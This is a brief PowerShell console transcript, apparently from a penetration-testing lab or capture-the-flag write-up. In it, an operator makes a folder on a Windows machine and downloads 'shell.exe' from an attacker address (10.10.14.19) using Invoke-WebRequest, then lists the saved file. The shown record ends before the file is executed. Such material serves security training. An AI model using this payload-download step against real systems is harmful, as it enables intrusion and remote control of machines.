 PS C:\> mkdir x
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/31/2022 11:51 PM x
PS C:\> cd x
PS C:\x> Invoke-WebRequest -URi 10.10.14.19/shell.exe -O x.exe
PS C:\x> ls
Directory: C:\x
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/31/2022 11:52 PM 206848 x.exe
PS C:\x>